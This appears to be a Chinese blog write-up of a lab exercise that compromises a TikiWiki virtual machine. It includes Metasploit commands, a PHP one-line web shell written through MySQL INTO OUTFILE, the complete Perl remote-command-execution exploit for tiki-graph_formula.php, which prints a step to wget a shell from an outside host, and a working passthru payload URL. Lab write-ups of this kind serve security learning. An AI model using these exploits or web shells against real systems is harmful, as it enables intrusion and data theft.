tiki-graph_formula.php代码执行漏洞复现(或许??)
- 2019 年 10 月 10 日
- 筆記
1.不知道从哪里翻出来的虚拟机镜像(不知道甚么时候出现在磁盘里面的)
靶机镜像:https://pan.baidu.com/s/1ZgW8WaqXp8ULJbKCSgauFg
提取码: 1y8f

打开配置一下是tikiwiki这个东西
2.遇到陌生的玩意总是忍不住好奇心的,打开nikto扫描一下,发现有些奇怪的东西

本来没抱希望的,没想到还真扫描出来了,里面有一个phpinfo.php,一个phpMyAdmin,一个似乎是TikiWiki漏洞
3.Metasploit
打开msf,search一下tikiwiki

五个payload,逐个试
use auxiliary/admin/tikiwiki/tikidblib #载入这个poc set RHOSTS 192.168.5.129 #靶机IP show options #看一下有没有错误 run #攻击

攻击成功?(嗯,确实成功了,未免有点简单过头了),这里拿到了数据库用户名密码,包括数据库名

4.phpMyAdmin
利用攻击获得的账户密码,登一下试试,登陆成功
5.getshell && mysql 写马
这里因为直接拿到root账户(Dba),因此可以直接往里面写一句话

写shell INTO OUTFILE/DUMPFILE SELECT '<?php eval($_POST[cmd]);?>' INTO OUTFILE '/var/www/tikiwiki/cmd.php';
试了下,写不进去,报错无法创建文件
打算日志备份写入,结果发现,如下图

wtf?,没有这个变量?

再看看有没有写入权限
SHOW VARIABLES LIKE 'secure_file_priv';

摘自:https://blog.csdn.net/Auuuuuuuu/article/details/83690362
发现,可以写,但是NMD,为什么?
5.焦灼
phpMyAdmin3.0(exploit/unix/webapp/phpmyadmin_config)的漏洞也尝试了,无果。
后面再去翻nikto的扫描结果

这里明显是一个代码注入,可以执行phpinfo()
百度翻了老半天,问题就出在tiki-graph_formula.php这里,果然搜到一个exp

大致看了下

这里似乎是利用passthru()来进行命令执行
完整exp
链接地址:https://www.exploit-db.com/exploits/4525
#!/usr/bin/perl # TikiWiki <= 1.9.8 Remote Command Execution Exploit # # Description # ----------- # TikiWiki contains a flaw that may allow a remote attacker to execute arbitrary commands. # The issue is due to 'tiki-graph_formula.php' script not properly sanitizing user input # supplied to the f variable, which may allow a remote attacker to execute arbitrary PHP # commands resulting in a loss of integrity. # ----------- # Vulnerability discovered by ShAnKaR <sec [at] shankar.antichat.ru> # # $Id: milw0rm_tikiwiki.pl,v 0.1 2007/10/12 13:25:08 str0ke Exp $ use strict; use LWP::UserAgent; my $target = shift || &usage(); my $proxy = shift; my $command; &exploit($target, "cat db/local.php", $proxy); print "[?] php shell it?n"; print "[*] wget http://www.youhost.com/yourshell.txt -O backups/shell.phpn"; print "[*] lynx " . $target . "/backups/shell.phpnn"; while() { print "tiki# "; chomp($command = <STDIN>); exit unless $command; &exploit($target, $command, $proxy); } sub usage() { print "[?] TikiWiki <= 1.9.8 Remote Command Execution Exploitn"; print "[?] str0ke <str0ke[!]milw0rm.com>n"; print "[?] usage: perl $0 [target]n"; print " [target] (ex. http://127.0.0.1/tikiwiki)n"; print " [proxy] (ex. 0.0.0.0:8080)n"; exit; } sub exploit() { my($target, $command, $proxy) = @_; my $cmd = 'echo start_er;'.$command.';'.'echo end_er'; my $byte = join('.', map { $_ = 'chr('.$_.')' } unpack('C*', $cmd)); my $conn = LWP::UserAgent->new() or die; $conn->agent("Mozilla/4.0 (compatible; Lotus-Notes/5.0; Windows-NT)"); $conn->proxy("http", "http://".$proxy."/") unless !$proxy; my $out=$conn->get($target."/tiki-graph_formula.php?w=1&h=1&s=1&min=1&max=2&f[]=x.tan.passthru($byte).die()&t=png&title="); if ($out->content =~ m/start_er(.*?)end_er/ms) { print $1 . "n"; } else { print "[-] Exploit Failedn"; exit; } } # milw0rm.com [2007-10-12]
7.Getshell
存在代码执行漏洞,那么,修改一下payload
http://192.168.5.129//tikiwiki/tiki-graph_formula.php?w=1&h=1&s=1&min=1&max=2&f[]=x.tan.passthru('whoami').die()&t=png&title=http://cirt.net/rfiinc.txt

有一个问题,就是这里只能执行单个命令,输入带参数的命令的话,个人觉得应该把命令转化为比特流(exp上大致也是这么处理的)
最后补上,这个模块我在msf上面找到了
Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/unix/webapp/tikiwiki_graph_formula_exec 2007-10-10 excellent Yes TikiWiki tiki-graph_formula Remote PHP Code Execution
